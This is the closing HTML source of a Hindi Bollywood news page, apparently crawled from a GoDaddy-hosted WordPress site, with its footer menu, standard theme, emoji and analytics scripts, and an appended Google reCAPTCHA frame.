href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25AA%25E0%25A4%25B0%25E0%25A5%2587%25E0%25A4%25B8-%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25B5%25E0%25A4%25B2-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%25AC%25E0%25A5%2587%25E0%25A4%259F%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A5%2589%25E0%25A4%25B2%25E0%25A5%2580%25E0%25A4%25B5%2F&amp;linkname=%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%B2%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A5%89%E0%A4%B2%E0%A5%80%E0%A4%B5%E0%A5%81%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%82%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%20%21%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%B8%20%21%20%E0%A4%AC%E0%A5%81%E0%A4%AE%E0%A4%AB%E0%A5%88%E0%A4%A1%20TRAILER%20%21%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25AA%25E0%25A4%25B0%25E0%25A5%2587%25E0%25A4%25B8-%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25B5%25E0%25A4%25B2-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%25AC%25E0%25A5%2587%25E0%25A4%259F%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A5%2589%25E0%25A4%25B2%25E0%25A5%2580%25E0%25A4%25B5%2F&amp;linkname=%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%B2%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A5%89%E0%A4%B2%E0%A5%80%E0%A4%B5%E0%A5%81%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%82%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%20%21%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%B8%20%21%20%E0%A4%AC%E0%A5%81%E0%A4%AE%E0%A4%AB%E0%A5%88%E0%A4%A1%20TRAILER%20%21%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Copyright © 2014 - 2025 Jasus007 Media Private Limited.Tahirjasus				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-footer-menu-container"><ul id="bottom-footer-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"6ce5104323","ajaxUrl":"https://9vc.22b.myftpupload.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9vc.22b.myftpupload.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9vc.22b.myftpupload.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'0fab6808-5fc2-63e9-b8f2-63425d947482.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data03'},                     {'xid':'43061426'},
                    {'wp':'6.9'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'newsmatic'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'3082'},
                    {'wp_alloptions_bytes':'881140'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8H-sTEnywWN5uaukpVccxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770041509058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>